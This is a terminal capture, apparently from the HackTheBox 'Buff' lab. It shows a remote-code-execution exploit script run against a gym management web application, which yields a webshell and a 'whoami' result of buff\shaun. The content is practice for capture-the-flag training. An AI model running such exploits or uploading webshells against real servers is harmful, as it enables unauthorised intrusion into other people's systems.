 (root💀hogwartz)-[~/boxes/HackTheBox/Buff]
# python gym-rce.py http://buff.htb:8080/
/usr/share/offsec-awae-wheels/pyOpenSSL-19.1.0-py2.py3-n
precationWarning: Python 2 is no longer supported by the
ted in cryptography, and will be removed in the next rel
/\
/vvvvvvvvvvvv \--------------------------------------,
`^^^^^^^^^^^^ /============BOKU====================="
\/
[+] Successfully connected to webshell.
C:\xampp\htdocs\gym\upload> whoami
�PNG
buff\shaun
C:\xampp\htdocs\gym\upload>